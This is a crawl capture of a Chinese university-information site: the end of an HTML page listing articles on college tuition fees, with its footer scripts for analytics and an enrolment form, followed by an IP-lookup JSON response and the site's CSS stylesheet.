            <img class="jiasu" alt='广西中医药大学2021年学费' data-original="https://oss.daxuelu.com/20220216/164501730443699.jpg" width="257" height="150" src="https://oss.daxuelu.com/20220216/164501730443699.jpg"  width="257" height="150">
            <p style="line-height: 33px">广西中医药大学2021年学费</p>
        </a>
        <i>时间：2024年06月23日</i>
    </div>    <br><br><br>
-->
    <h2>最新文章</h2>
    <div class="cori_jiri">
            <a target="_blank" href="/a_231784.html">
                <img class="jiasu" alt='四川省卫生学校2021年学费' data-original="https://oss.daxuelu.com/20220216/164498499967344.jpg" width="257" height="150" src="https://oss.daxuelu.com/20220216/164498499967344.jpg"  width="257" height="150">
                <p style="line-height: 33px">四川省卫生学校2021年学费</p>

            </a>
            <i>时间：2024年06月23日</i>
        </div><div class="cori_jiri">
            <a target="_blank" href="/a_231783.html">
                <img class="jiasu" alt='安徽红十字会卫生学校2021年学费、收费多少' data-original="https://oss.daxuelu.com/20220216/164498409873628.jpg" width="257" height="150" src="https://oss.daxuelu.com/20220216/164498409873628.jpg"  width="257" height="150">
                <p style="line-height: 33px">安徽红十字会卫生学校2021年学费、收费多少</p>

            </a>
            <i>时间：2024年06月23日</i>
        </div><div class="cori_jiri">
            <a target="_blank" href="/a_231782.html">
                <img class="jiasu" alt='阜阳卫生学校2021年学费、收费多少' data-original="https://oss.daxuelu.com/20220216/164498319798161.jpg" width="257" height="150" src="https://oss.daxuelu.com/20220216/164498319798161.jpg"  width="257" height="150">
                <p style="line-height: 33px">阜阳卫生学校2021年学费、收费多少</p>

            </a>
            <i>时间：2024年06月23日</i>
        </div><div class="cori_jiri">
            <a target="_blank" href="/a_231779.html">
                <img class="jiasu" alt='北京协和医学院怎么样 北京协和医学院简介' data-original="https://oss.daxuelu.com/20220216/164497923363212.jpg" width="257" height="150" src="https://oss.daxuelu.com/20220216/164497923363212.jpg"  width="257" height="150">
                <p style="line-height: 33px">北京协和医学院怎么样 北京协和医学院简介</p>

            </a>
            <i>时间：2024年06月23日</i>
        </div><div class="cori_jiri">
            <a target="_blank" href="/a_231819.html">
                <img class="jiasu" alt='广西中医药大学2021年学费' data-original="https://oss.daxuelu.com/20220216/164501730443699.jpg" width="257" height="150" src="https://oss.daxuelu.com/20220216/164501730443699.jpg"  width="257" height="150">
                <p style="line-height: 33px">广西中医药大学2021年学费</p>

            </a>
            <i>时间：2024年06月23日</i>
        </div>
<h2>热门高校 <a href="/academy" class="more" style="float: right;margin-left: 180px;">更多</a></h2>
<div class="cori_jiri" style="height: 100px">
        <a target="_blank" href="/academy/detail/1.html" title="北京协和医学院">
            <img class="jiasu" alt='北京协和医学院' data-original="https://oss.daxuelu.com/20220120/164264480571745.jpg"  src="https://oss.daxuelu.com/20220120/164264480571745.jpg" style="height: 90px">
            <p style="line-height: 63px;height: 100px">北京协和医学院</p>
        </a>

    </div><div class="cori_jiri" style="height: 100px">
        <a target="_blank" href="/academy/detail/2.html" title="中央戏剧学院">
            <img class="jiasu" alt='中央戏剧学院' data-original="https://oss.daxuelu.com/20220120/164264936059102.jpg"  src="https://oss.daxuelu.com/20220120/164264936059102.jpg" style="height: 90px">
            <p style="line-height: 63px;height: 100px">中央戏剧学院</p>
        </a>

    </div><div class="cori_jiri" style="height: 100px">
        <a target="_blank" href="/academy/detail/3.html" title="中国人民公安大学">
            <img class="jiasu" alt='中国人民公安大学' data-original="https://oss.daxuelu.com/20220120/164264778195620.jpg"  src="https://oss.daxuelu.com/20220120/164264778195620.jpg" style="height: 90px">
            <p style="line-height: 63px;height: 100px">中国人民公安大学</p>
        </a>

    </div><div class="cori_jiri" style="height: 100px">
        <a target="_blank" href="/academy/detail/4.html" title="外交学院">
            <img class="jiasu" alt='外交学院' data-original="https://oss.daxuelu.com/20220120/164264948239529.jpg"  src="https://oss.daxuelu.com/20220120/164264948239529.jpg" style="height: 90px">
            <p style="line-height: 63px;height: 100px">外交学院</p>
        </a>

    </div><div class="cori_jiri" style="height: 100px">
        <a target="_blank" href="/academy/detail/5.html" title="北京卫生职业学院">
            <img class="jiasu" alt='北京卫生职业学院' data-original="https://oss.daxuelu.com/20220120/164264961956975.jpg"  src="https://oss.daxuelu.com/20220120/164264961956975.jpg" style="height: 90px">
            <p style="line-height: 63px;height: 100px">北京卫生职业学院</p>
        </a>

    </div>    <br><br><br>


<!--<script src="/static/js/quanju.js"></script>-->
</div>


<!--<script src="https://static.daxuelu.com/js/footindex.js"></script>-->
<div class="foot2er section">
<div id="glbbot">
<a target="_blank" href="tencent://message/?uin=2393136441&Site=www.daxuelu.com&Menu=yes">联系我们</a> - <a target="_blank" href="/a_83">课程中心</a><br>
&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" class="ba" rel="nofollow" target="_blank">鲁ICP备18049789号-7</a> <br>
<p>2020大学路版权所有 All right reserved. 版权所有</p><p>警告：未经本网授权不得转载、摘编或利用其它方式使用上述作品</p><br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d231221cd911953db5663ed30e355f6a111";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="https://m.daxuelu.com/jump2.js"></script><script src="https://apps.bdimg.com/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://static.daxuelu.com/js/common.js"></script>
<script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'https://znsv.baidu.com/customer_search/api/js?sid=11591850533651971351111' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script>
</div>
</div>

<script>
    // 报名防止同一时间多次重复提交
    // 2022-06-27 15:03 崔龙飞
    $(".schoolCFormSubmit").click(function () {
        var schoolid = $("#schoolid").val(),
            truename = $("#truename").val(),
            telephone = $("#telephone").val(),
            sex = $("#sex option:selected").val(),
            education = $("#education option:selected").val(),
            major = $("#major").val(),
            birthplace = $('#birthplace').val(),
            post_data = {
                schoolid: schoolid,
                truename: truename,
                telephone: telephone,
                sex: sex,
                major: major,
                education: education,
                birthplace: birthplace,
                from_page: window.location.href
            },
            ajax_post = !1,
            btn = $('#schoolFormSubmit')
        if (truename=='') {
            alert('请填写学生姓名')
            return !1
        }
        if (telephone=='') {
            alert('请填写学生电话')
            return !1
        }
        if (birthplace=='') {
            alert('请填写籍贯地址')
            return !1
        }
        if (ajax_post) {
            alert("正在提交信息")
            return false;
        }
        ajax_post = 1;
        btn.prop('disabled', true).css('background-color', '#cecece');
        $.ajax({
            url:'/academy/baoming',
            type:'post',
            dataType:'json',
            data: post_data,
            timeout:2000,
            success:function(json){
                if(json.code===1){
                    btn.text(json.msg).css('background-color', '#2bb866')
                }else {
                    alert(json.msg);
                    btn.prop('disabled', false);
                }
            },
            error:function () {
                alert("请求失败")
                btn.prop('disabled', false);
            },
            complete: function () {
                ajax_post = 1;
            }
        })
        return false;
    })
</script>

</div>

<script>
    function pd(ele,bili){
        var n = $("#con"),
            e = n.children(),
            l = e.length,
            h=0,c=0;
        console.log(n.height())
        // if (l > 5){
        //     e.each(function(){
        //         c += 1;
        //         if (c<=5){
        //             h += $(this).height()
        //         }
        //     })
        //     n.css({
        //         height: h * bili + "px",
        //         overflow: "hidden"
        //     })
        // }else{
        //     ele.parent().remove()
        // }

        if (n.height() > 1500){

            n.css({
                height: "1500px",
                overflow: "hidden"
            })
        }else{
            ele.parent().remove()
        }
    }




    $(function (){

        window.onresize = function () {
            var left = parseInt($('.left_list').offset().left+865);
            var bottom = parseInt($(document).height()-document.documentElement.scrollTop);
            //console.log(bottom);
            if(document.documentElement.scrollTop>260 && bottom>1030){
                $('.cori_two').css({"position":"fixed","bottom":0,"left":left});

            }else if(document.documentElement.scrollTop>260 && bottom<1030){
                $('.cori_two').css({"position":"fixed","bottom":135,"left":left});
            }else{
                $(".cori_two").css("position","unset");
            }

        }


        window.onscroll = function () {

            //console.log($('.boxart').offset().left);
           // console.log(document.documentElement.scrollTop);return;
            var left = parseInt($('.left_list').offset().left+865);
            var bottom = parseInt($(document).height()-document.documentElement.scrollTop);
            //console.log(bottom);
            if(document.documentElement.scrollTop>260 && bottom>1030){
                $('.cori_two').css({"position":"fixed","bottom":0,"left":left});

            }else if(document.documentElement.scrollTop>260 && bottom<1030){
                $('.cori_two').css({"position":"fixed","bottom":135,"left":left});
            }else{
                $(".cori_two").css("position","unset");
            }


        }






        var i = $(".btn-readmore");
        var n = $("#con");

        i.click(function(){

            $(this).parent().remove();
            n.css('height','auto');


        })

       // pd(i, 1)

    });



</script>


</BODY></HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ip.5646.cn/json
body_size: 201
content:
{"country": "美国", "short_name": "US", "province": "俄亥俄州", "city": "都柏林", "area": "", "isp": "亚马逊云", "net": "数据中心", "ip": "3.16.128.56", "code": 200, "desc": "success"}

--- FILE ---
content_type: text/css
request_url: https://static.daxuelu.com/css/content.css
body_size: 25944
content:
@charset "utf-8";
/* 初始化CSS */
html {font-family:"微软雅黑","宋体","Arial Narrow";font-size:14px;color:#333;overflow-y:scroll;overflow-x:visible;}
html,body,ul,li,ol,dl,dd,dt,p,h1,h2,h3,h4,h5,h6,form,fieldset,legend,img {margin:0 auto;padding:0;}
fieldset,img {border:none;}
ul,li,dl,dt,dd,img,h1,h2,h3,h4,h5,h6,p,textarea,input,span,div,i {cursor:auto;border:0;margin:0;padding:0;list-style:none;text-decoration:none;}
/*img {display:block;vertical-align:middle;}
*/table {border-collapse:collapse;border-spacing:0;}
address,caption,cite,code,dfn,th,var,em {font-style:normal;font-weight:normal;}
ul,ol,li {list-style:none;}
h1,h2,h3,h4,h5,h6 {font-size:inherit;}
input,select,textarea,button {outline:none;margin:0;padding:0;font-family:"宋体";font-size:14px;color:#333;}
input::-moz-focus-inner {border:none;padding:0;}
select,input {vertical-align:middle;}
input[type="text"],input[type="password"],textarea {outline-style:none;-webkit-appearance:none;}
textarea {resize:none;}
a {cursor:pointer !important;}
#gaosan_mask {background-color:#000;position:absolute;top:0px;left:0px;width:100%;height:100%;opacity:0.5;filter:alpha(opacity=50);display:none;}
#gaosan_showbox {min-width:400px;min-height:400px;}
#gaosan_title {position:relative;display:none;}
#gaosan_message {padding:0px;overflow:hidden;}
.theme-popover-mask {z-index:9998;position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:0.4;filter:alpha(opacity=40);display:none}
.theme-popover {z-index:9999;position:fixed;top:18%;/*bottom:10%;*/left:0;right:0;width:400px;margin:0px auto;border-radius:5px;border:solid 2px #666;background-color:#fff;display:none;box-shadow:0 0 10px #666;}
.theme-poptit {border-bottom:1px solid #ddd;padding:12px;position:relative;background:url(/images/logo.png) 10px 8px no-repeat;height:30px;}
.theme-poptit .close {float:right;color:#999;padding:5px;margin:3px -5px -5px;font:bold 14px/14px simsun;text-shadow:0 1px 0 #ddd}
.theme-poptit .close:hover {color:#444;}
a {outline:none;text-decoration:none;color:#333;}
/* a:hover {text-decoration:none;color:#cf1010;} */
.zm {zoom:1;}
@charset "gb2312";/* CSS Document */* {margin:0;padding:0;list-style:none;text-decoration:none;}
h1,h2,h3,h4,h5,h6 {font-weight:normal;}
i,em {font-style:normal;}
input,select {vertical-align:middle;font-family:"瀵帮拷钂嬶拷锟斤拷";}
a {color:#666;text-decoration:none;}
a img {border:0 none;}
a,input,textarea {outline:none;}

.tl li {white-space:nowrap;overflow:hidden;}
.fl {float:left;}
.fr {float:right;}
.clear {clear:both;}
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
/* .clearfix {zoom:1;display:inline-block;_height:1px;} */
*html .clearfix {height:1%;}
*+html .clearfix {height:1%;}
/* .clearfix {display:block;} */
.tac {text-align:center !important;}
.tal {text-align:left !important;}
.tar {text-align:right !important;}
.fwb {font-weight:bold !important;}
.dib {display:inline-block;*zoom:1;*display:inline;}
.wot {white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.db {display:block !important;}
.bgn {background:none !important;}
.bdn {border:none !important;}
.mart {margin:0 auto !important;}
.mar_t_10 {margin-top:10px !important;}
.mar_t_15 {margin-top:15px !important;}
.mar_t_20 {margin-top:20px !important;}
.mar_t_25 {margin-top:25px !important;}
.mar_t_30 {margin-top:30px !important;}
.mar_t_40 {margin-top:40px !important;}
.mar_t_50 {margin-top:50px !important;}
.mar_t_60 {margin-top:60px !important;}
.mar_t_80 {margin-top:80px !important;}
.mar_t_100 {margin-top:100px !important;}

.cccccc {
line-height: 0px !important;
}
.conimg img {
display: block;
width: 100%;
}
.pr {position:relative;}
.pa {position:absolute;}
.mc {color:#fa690e;}
a.mc {color:#fa690e;}
.c6 {color:#666;}
.c9 {color:#999;}
.hauto {height:auto !important;}
body {background:#F2F4F8;font-family:"微软雅黑";font-size:16px;color:#666;}
.section {width:100%;}
.xiang {width:100%;height:1px;}
.banner {background:url(../img/banner.jpg) no-repeat center;height:594px;}
.banner .ewm {width:160px;height:190px;left:0px;top:51px;background:url(../img/ewm.jpg) no-repeat;}
.link {width:295px;height:36px;right:0;top:25px;}
.link li {width:32%;height:100%;margin-left:1px;line-height:36px;float:left;background:#fbecc7;}
.link li a {color:#a00505;}
/* 导航 */.head1 {position:relative;z-index:999;overflow:inherit !important;}
.menu {padding-top:28px;float:left;position:relative;height:57px;}
.current-menu-item a {color:#ff0000}
.menu ul {height:100%;}
.menu ul li a hover {color:#F00;}
.menu ul li {float:left;margin-left:29px;position:relative;height:100%;font-size:16PX;}
.tutorshipIcon{
	display: inline-block;
	width: 16px;
	height: 19px;
	background: url([data-uri]) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.menu ul li .down {position:absolute;width:100%;top:50px;background:#fff;width:120px;left:-20px;display:none;padding:10px 10px 10px 0;border:1px solid #ced6d8;}
.menu ul li .down:after {content:'';width:10px;height:10px;border-top:1px solid #ced6d8;border-left:1px solid #ced6d8;position:absolute;background:#fff;transform:rotate(45deg);top:-6px;left:30px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);}
.menu ul li .down a.sdown {position:relative;}
.menu ul li .down a {line-height:2;text-indent:22px;display:block;width:100%;margin-top:8PX}
.menu ul li:hover .down {display:block;}
.menu ul li:hover a.sdown:after {border-top:4px solid #FF0015;}
.dt {overflow:hidden;width:100%;}

.wrapBgleft {width:680px;overflow:hidden;}
.menu ul li a.sdown:after {content:"";position:absolute;top:10px;right:-12px;width:0px;height:0px;border-top:4px solid #666;border-right:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid transparent;}
.menu .ion-search {float:left;margin-left:35px;font-size:24px;color: #D12D2D;margin-top: -5px;}
.menu .ion-search:hover {color:#FF0015;}
/*contaire*/.contaire {background:url(../img/ppubj.jpg);}
.titcl {height:105px;}
.titImg {width:450px;height:100%;background:url(../img/titimg.png) no-repeat 0px 51px;}
.titImg {text-align:center;padding-top:28px;}
.pativeKy {background:#f0f0ef;}
.pativeKy .img {width:500px;padding:24px;}
.txt {width:428px;padding:24px 24px 24px 0px;}
.txtList {height:74px;/*background:saddlebrown;*/ background:url(../img/xsbj.png) no-repeat 5px 0px;overflow:hidden;padding-bottom:14px;}
.txtList:hover {background:url(../img/hover-bj.png) no-repeat !important;}
.txtList p {padding:13px 0px 0px 15px;}
.p-1 {font-weight:bold;color:#cc0000;}
.p-1 a {font-weight:bold;color:#cc0000;}
.hidden {display:none;}
/*silder-2*/.bkmjLeft {width:50px;height:100%;}
.bkmjLeft li {width:50px;float:left;height:111px;border-radius:5px;margin-top:2px;/*border-right:none;*/ background:#666666;}
.bkmjLeft li p {width:20px;height:80px;margin:10px auto;color:white;font-size:18px;}
.bkmjLeft li:hover {background:#cc0000;}
.bkmjRight {width:950px;}
.img-2 {width:560px;height:450px;margin-left:-2px;margin-left:5px;}
.img-2 img {height:100%;width:100%;}
.txt-2 {width: 336px;HEIGHT: 358PX;margin-bottom: 10px;background:#fff;}
.txtlist-2 {overflow:hidden;width:396px;padding-bottom:13px;}
.txtlist-2 p {padding:8px 0px 0px 0px;}
/*silder3*/
.box ul li {width:232px;height:50px;border:1px solid #cc0000;float:left;margin-left:19px;line-height:50px;background:#fcfce0;font-size:18px;margin-top:20px;}
.box ul li:hover {background:#ffffff;}
/*silder4*/
.jycxImg ul li {height:285px;width:238px;float:left;margin-left:13px;font-size:14px;}
.bold {font-size:24px;font-weight:bold;color:black;padding-bottom:5px;padding-left:4px;}
.jycxImg ul li p {padding-top:10px;padding-right:3px;line-height:25px;}
.branch_bar {width:720px;margin:0 auto;overflow:hidden;}
.branch_bar .branch {width:3000px;}
.branch_bar .branch li {float:left;}
.branch_bar .branch li img {width:720px;}
.next {position:absolute;top:285px;right:50px;cursor:pointer;}
.footerl {border-top:1px solid #666666;color:#666666;}
.footerl #glbbot {margin:0 auto;border:none;padding:12px 0 0;text-align:center;font-size:12px;}
.footerl #glbbot a {color:#666666;}
.footer {width:100%;margin:40px 0 30px;}
.bkmjLeft ul li a {color:white;font-size:18px;}
.bold a {color:black;}
.silder5 {position:relative;}
.titImg p {font-size:44px;font-family:'zhiting2';}

.titImg a {color:black;}
.none {display:none;}
.db {display:block;}
.di {display:inline;}
.fl {background:#FFF;}
.fr {float:right;}
.tl {text-align:left;}
.tr {text-align:right;}
.tc {text-align:center;}
.clear {clear:both;}
.clearfix:after {content:'';display:block;height:0;visibility:hidden;clear:both;}
/* .clearfix {zoom:1;} */
.f12 {font-size:12px;}
.f14 {font-size:14px;}
.f16 {font-size:16px;}
.fw {font-weight:700;}
.ti2 {text-indent:2em;}
.m6 {height:6px;clear:both;}
.m10 {height:10px;clear:both;}
.m12 {height:12px;clear:both;}
.m20 {height:20px;clear:both;}
.m40 {height:40px;clear:both;}
/* 初始化CSS END */
.w1200 {width:1200px;margin:0 auto;margin-top:9PX;}
.fl_l {float:left;}
.fl_r {float:right;}
.head1 {width:100%;overflow:hidden;background:#fff !important;/* box-shadow:0px 0px 5px #000; */}
/*header*/
.header {width:1200px;height:75px;background:#ffffff;margin:0 auto;}
.header  a {display:block;float:left;}
.header_logo {width: 165px;height: 62px;margin-top: 10px;margin-right: -10px;float: left;}
.header_logo img {width:150px;height:38px;margin-top:8PX;padding-left:8PX}
.search_box {width:250px;height:35px;float:RIGHT;margin-top:23px;}
.magnifier {cursor:pointer;width:450px;height:29px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-311px 7px;margin-left:13px;margin-right:14px;}
.text {width:295px;height:35px;margin-left:38px;float:left;}
/* .btn {width:75px;background:#7fa4eb;color:#FFFFFF;height:35px;border-left:1px solid #FF0000;font-size:16px;cursor:pointer;float:left;} */
.b {width:43px;float:left;font-size:14px;color:#FF0000;margin-right:26px;cursor:default;}
.b:hover {color:#333333;}
.nologin {width:160px;height:70px;margin-top:18px;float:left;}
.nologin h3 {cursor:pointer;font-size:14px;margin-top:43px;margin-left:7px;margin-right:5px;color:#5887df;font-weight:bold;width:38px;height:28px;float:left;}
.nologin h3:hover {color:#ff8d00;}
.qie {float:left;cursor:default;width:28px;height:27px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-104px -8px;margin-top:37px;}
.qies {float:left;cursor:default;width:28px;height:27px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-102px -45px;margin-top:37px;}
.if {height:45px;width:43px;display:block;background:url(../images/danzhao_bg.png) no-repeat;background-position:-2px 0px;margin-top:20px;}
.bo {width:43px;float:left;font-size:14px;color:#FF0000;margin-right:26px;cursor:default;}
.bo:hover {color:#333333;}
.ifo {height:45px;width:43px;display:block;background:url(../images/danzhao_bg.png) no-repeat;background-position:-2px -63px;margin-top:20px;}
.bt {width:43px;float:left;font-size:14px;color:#FF0000;margin-right:65px;cursor:default;}
.bt:hover {color:#333333;}
.ift {height:45px;width:43px;display:block;background:url(../images/danzhao_bg.png) no-repeat;background-position:-3px -129px;margin-top:20px;}
/*MainNav*/
.MainNav {width:100%;height:55px;background:#FF0000;}
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
.nav {width:1200px;padding:0 20px;height:55px;line-height:55px;background:#FF0000;position:relative;z-index:1;margin:0 auto;}
.nav a {color:#fff;}
.nav .nLi {float:left;position:relative;display:inline;}
.nav .nLi img {overflow:hidden;line-height:55px;height:55px;width:20px;height:20px;margin-top:19px;}
.nav .nLi h3 {float:left;height:55px;}
.nav .nLi h3 a {display:block;padding:0 26px;height:55px;font-size:18px !important;font-weight:normal;}
.nav .sub {display:none;left:0;top:55px;position:absolute;background:#3a6ccd;line-height:35px;padding:5px 0;overflow:hidden;}
.nav .sub li {zoom:1;}
.nav .sub a {display:block;padding:0 10px;float:left;cursor:pointer;width:104px;text-align:center;}
.nav .sub a:hover {background:#FF0000;color:#ff8d00;}
.nav .on h3 a {background:#FF0000;color:#ff9e26;float:left;}
/*wrap*/.wrap {}
.wrapbox {width:60px;margin-right:20px;height:48px;margin-right:40px;float:left;}
.wrapbox h3 {color:#FF0000;width:60px;height:50px;font-size:20px;float:left;margin-left:28px;margin-top:16px;margin-right:22px;cursor:pointer;text-align:center;}
.box {width:1px;height:43px;background:url(../images/bg.png) no-repeat;display:block;/* margin-top:27px;*/}
/*直辖西南*/.wrapboxone {width:225px;height:48px;float:left;margin-left:30px;}
.wrapboxone h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxone ul {margin-top:23px;}
.wrapboxone ul li {float:left;margin-right:10px;}
.wrapboxone ul li a {font-size:14px;}
.wrapboxone ul li a:hover {color:#FF0000;}
.boxone {width:1px;height:43px;background:url(../images/bg.png) no-repeat;display:block;float:right;}
/*华北东北*/.wrapboxtow {width:200px;height:48px;float:left;margin-left:30px;}
.wrapboxtow h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxtow ul {margin-top:23px;}
.wrapboxtow ul li {float:left;margin-right:10px;}
.wrapboxtow ul li a {font-size:14px;}
.wrapboxtow ul li a:hover {color:#FF0000;}
.boxtow {width:1px;height:43px;background:url(../images/bg.png) no-repeat;display:block;float:right;}
/*华东西北*/.wrapboxthree {width:300px;height:48px;float:left;margin-left:30px;}
.wrapboxthree h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxthree ul {margin-top:23px;}
.wrapboxthree ul li {float:left;margin-right:10px;}
.wrapboxthree ul li a {font-size:14px;}
.wrapboxthree ul li a:hover {color:#FF0000;}
.boxthree {width:1px;height:43px;background:url(../images/bg.png) no-repeat;display:block;float:right;}
/*华中西南*/.wrapboxfour {width:180px;height:48px;float:left;margin-left:30px;}
.wrapboxfour h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxfour ul {margin-top:23px;}
.wrapboxfour ul li {float:left;margin-right:10px;}
.wrapboxfour ul li a {font-size:14px;}
.wrapboxfour ul li a:hover {color:#FF0000;}
.wrapBg {background:#fff;overflow:hidden;}
.bg {width:1200px;height:3px;background:url(..images/tiao_03_03.jpg) no-repeat;display:block;margin-bottom:12px;}
/*幻灯片*/.wrapBgleft {float:left;}
.slideBox {width:680px;height:370px;overflow:hidden;position:relative;margin:0 auto;margin-bottom:10px !important;}
.slideBox .hd {height:15px;overflow:hidden;position:absolute;right:5px;bottom:5px;z-index:1;}
.slideBox .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox .hd ul li {float:left;margin-right:2px;width:15px;height:15px;line-height:14px;text-align:center;background:#fff;cursor:pointer;}
.slideBox .hd ul li.on {background:#f00;color:#fff;}
.slideBox .bd {position:relative;height:100%;z-index:0;}
.slideBox .bd li {zoom:1;vertical-align:middle;}
.slideBox .bd img {width:100%;display:block;}
/* 下面是前/后按钮代码，如果不需要删除即可 */.slideBox .prev,.slideBox .next {position:absolute;left:3%;top:50%;margin-top:-25px;display:block;width:32px;height:40px;background:url(../images/slider-arrow.png) -110px 5px no-repeat;filter:alpha(opacity=50);opacity:0.5;}
.slideBox .next {left:auto;right:3%;background-position:8px 5px;}
.slideBox .prev:hover,.slideBox .next:hover {filter:alpha(opacity=100);opacity:1;}
.slideBox .prevStop {display:none;}
.slideBox .nextStop {display:none;}
/*五个个体单招*/.middletop {width:739px;height:50px;border:2px solid #f1f1f1;margin-left:16px;line-height:50px;margin-bottom:16px;}
.middletop ul li {float:left;margin-right:32px;}
.middletop ul li a {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li a:hover {color:#ea8010;}
.zio {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .zio:hover {color:#00bb9c;}
.zii {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .zii:hover {color:#11cd6e;}
.ziu {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .ziu:hover {color:#f4c600;}
.ziy {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .ziy:hover {color:#5dafe5;}
.topone {margin-left:17px;margin-right:7px;width:37px;height:37px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-256px -125px;margin-top:7px;float:left;}
.toptow {margin-left:17px;margin-right:7px;width:37px;height:37px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-299px -125px;margin-top:7px;float:left;}
.topthree {margin-left:17px;margin-right:7px;width:37px;height:37px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-342px -125px;margin-top:7px;float:left;}
.topfour {margin-left:17px;margin-right:7px;width:39px;height:39px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-256px -171px;margin-top:7px;float:left;}
.topfive {margin-left:17px;margin-right:7px;width:38px;height:38px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-299px -171px;margin-top:7px;float:left;}
/*最新资讯*/.middleright {width:400px;height:450px;float:left;overflow:hidden;margin:0 auto;}
.middletou {width:81px;height:40px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-306px -48px;margin-left:16px;margin-top:11px;}
.middleright h3:hover {color:#FF0000;}
.middleright h3 {font-size:22px;color:#333333;float:left;margin-left:32px;margin-top:15px;}
.middletouli {width:380px;height:115px;}
.middletouli li {white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:25px;margin-left:20px;}
.middletouli li a {font-size:14px;margin-right:7px;cursor:pointer;}
.middletouli h1 {margin-bottom:11px;margin-top:15px;margin-left:20px;font-size:18px;color:#333333;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;}
.middletouli li a:hover {color:#FF0000;text-decoration:underline;}
/*广告*/.banner {margin-left:16px;margin-bottom:16px;}
/*资料中心*/.block_1 {height:685px;overflow:hidden;margin-left:16px;}
.bl_left {width:823px;height:680px;border:2px solid #ececec;}
.Danzx {width:823px;height:211px;}
.fak {width:27px;height:21px;background:#ff8d00;margin-left:10px;margin-top:17px;margin-right:10px;float:left;}
.fak i {color:#FFFFFF;font-size:18px;margin-left:6px;}
/*高职单招*/.Danzx h3 {font-size:22px;color:#333333;float:left;margin-top:11px;margin-bottom:5px;}
.dix {width:800px;border-bottom:2px solid #ff8d00;overflow:hidden;margin-left:10px;margin-bottom:25px;}
.Dleft {width:382px;height:152px;float:left;margin-right:44px;}
.Dleft img {margin-left:10px;}
.Dright {width:376px;height:157px;float:left;overflow:hidden;display:block;}
.zhengce {width:47px;height:157px;background:#EFBE02;float:left;overflow:hidden;display:block;}
.zhengce i {cursor:pointer;font-size:22px;color:#FFFFFF;font-style:normal;font-weight:bold;margin-left:12px;float:left;margin-top:17px;}
.san {width:0;height:0;border-top:30px solid transparent;border-bottom:30px solid transparent;border-left:15px solid #EFBE02;/* margin-left:40px;*/margin-top:50px;margin-right:18px;float:left;}
.Dright ul {width:290px;float:left;padding-top:7px;}
.Dright ul li a {cursor:pointer;outline:none;text-decoration:none;color:#333;font-size:14px;display:block;height:30px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.Dright ul li a:hover {color:#FF0000;}
/*院校动态  招生简章*/.Dmiddle {width:800px;height:260px;margin-left:10px;margin-top:25px !important;float:left;}
.Mione {width:383px;height:259px;overflow:hidden;float:left;}
.Mione h3 {font-size:18px;color:#333333;float:left;}
.Mione p {font-size:12px;color:#a9a9a9;float:right;margin-top:5px;}
.xuxian {width:383px;border-bottom:#a9adb3 1px dashed;float:left;margin-top:5px;}
.Mione ul li img {width:100px;height:100px;border-radius:50px;float:left;margin-top:9px;margin-right:12px;}
.Mione ul li p {width:270px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:28px;}
.pmon {padding-top:13px;}
.Mione ul {width:383px;height:110px;float:left;}
.Mione ul li p:hover {color:#FF0000;}
/*单招分数线*/.Dfootr {width:820px;height:155px;float:left;overflow:hidden;margin-left:10px;}
.Dfoot {width:383px;height:132px;overflow:hidden;padding-top:17px;float:left;}
.Dfoot h3 {font-size:18px;color:#333333;float:left;}
.Dfoot p {font-size:12px;color:#a9a9a9;float:right;margin-top:5px;}
.Dfoot ul {width:383px;height:100px;float:left;}
.Dfoot ul li img {float:left;margin-top:10px;margin-right:15px;}
.Dfoot ul li p {width:220px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.Dfoot ul li p:hover {color:#FF0000;}
/*单招院校*/.Dfring {width:383px;height:132px;overflow:hidden;float:left;margin-left:33px;margin-top:17px;}
.Dfring h3 {font-size:18px;color:#333333;float:left;}
